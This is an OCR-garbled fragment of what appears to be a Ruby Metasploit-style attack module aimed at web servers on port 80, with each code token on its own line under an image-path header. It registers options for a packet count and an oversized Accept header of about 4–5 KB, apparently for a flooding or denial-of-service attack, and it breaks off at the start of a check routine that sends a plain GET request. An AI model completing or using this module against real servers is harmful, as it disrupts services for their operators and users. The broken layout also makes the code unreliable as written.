
register_options
(
[
Opt
:
:
RPORT
(
80
)
,
OptString
.
new
(
'PacketCount'
,
[
true
,
"The number of packets to be 
sent (Recommended: Above 1725)"
,
1725
]
)
,
OptString
.
new
(
'PacketSize'
,
[
true
,
"The number of bytes in the 
Accept header (Recommended: 4088-5090"
,
rand
(
4088.
.5090
)
]
)
]
)
end
def
 check

begin
      connect

      sock
.
put
(
"GET / 
HTTP/1.0\r\n\r\n"
)
      res 
=
 sock
.
get
